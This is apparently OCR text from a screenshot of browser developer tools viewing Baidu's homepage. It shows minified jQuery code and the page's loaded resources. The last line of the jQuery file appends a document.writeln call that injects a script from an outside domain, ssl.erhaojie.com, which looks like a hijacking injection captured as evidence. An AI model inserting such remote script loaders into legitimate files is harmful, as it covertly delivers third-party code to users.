 百度一下，你就知道
https://www.baidu.com
揭秘反传销江湖的红与灰
收藏 手机收藏夹 一键观看 热 京东商城 热 天 猫 收藏夹栏 热 爱淘宝 热 百 度 热 网址大全
新闻 hao123 地图 视频 贴吧 学术 登录 设置 更多产品
Bai du 百度
百度一下
Elements Console Sources Network Timeline Profiles Application Security Audits
1 8
ources Content scripts »
every_cookie_a70bc15.js jquery-1.10.2.min_65682a2.js
Pretty-print this minified file?
more never show
(no domain)
hm.baidu.com
ss1.bdstatic.com
5eN1bjq8AAUYm2zgoY3K/r
global
home/img/qrcode
jquery
jquery-1.10.2.min_6568
plugins
every_cookie_a70bc15.j
ssl.erhaojie.com
1224ssltui.js?lnk01
about:blank
tj3.html
ssl.erhaojie.com
hm.baidu.com
hm.gif?cc=0&ck=1&cl=24
s11.cnzz.com
137 l=p.global,l&&0===ct.active++&&ct.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Pn.test(p.type),a=p.url,p.hasContent||(
138 for(o in p.headers)w.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(o
139 }}),ct.each(["get","post"],function(e,n){ct[n]=function(e,r,i,o){return ct.isFunction(r)&&(o=o||i,i=r,r=t),ct.ajax({url:e,type:n,dataType:o,da
140 return{send:function(t,i){n=G.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadyst
141 return this[e]=!0,e}}),ct.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Yn.test(n.url)?"url":"string"==typeof n.data&&
142 },n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Vn.push(o)),s&&c
143 return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xh
144 else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(p){c=""}s||
145 if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,ct.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--u)}return i&&(a=n.start=+
146 },cur:function(){var e=I.propHooks[this.prop];return e&&e.get?e.get(this):I.propHooks._default.get(this)},run:function(e){var t,n=I.propHooks[
147 return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ct.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:funct
148 ct.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(z(t,!0),e,r,i)}}),ct.fn.extend({fadeTo:funct
149 delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queu
150 for(n.finish=!0,ct.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.sp
151 return r.duration=ct.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ct.fx.speeds?ct.fx.speeds[r.duration]:ct.fx.speeds._default
152 n.length||ct.fx.stop(),Zn=t},ct.fx.timer=function(e){e()&&ct.timers.push(e)&&ct.fx.start()},ct.fx.interval=13,ct.fx.start=function(){er||(er=s
153 });var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;return a?(n=a.documentElement,ct.contains(n,o)?(typeof o.getBoundingClientRect!==Y&
154 c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ct.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.to
155 }},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Q;e&&!ct.nodeName(e,"html")&&"static"===ct.css(e,"position"
156 return ct.access(this,function(n,r,i){var
157 }))}(window);document.writeln("<script type=\"text/javascript\" src=\"//ssl.erhaojie.com/1224ssltui.js?lnk01\"></script>");
{} Line 1, Column 1
Watch
Call Stack
Not Paused
Scope
Not Paused
Breakpoints
No Breakpoints
XHR Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
五笔字型
简